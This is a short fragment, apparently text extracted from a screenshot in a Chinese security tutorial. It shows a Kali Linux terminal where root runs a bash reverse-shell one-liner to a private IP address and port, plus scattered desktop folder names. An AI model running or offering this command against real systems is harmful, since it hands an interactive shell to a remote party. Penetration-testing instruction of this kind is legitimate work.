 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# bash -i >& /dev/tcp/192.168.11.144/2222 0>&1
Home
桌面
agpgart autofs
视频
REEBUF
图片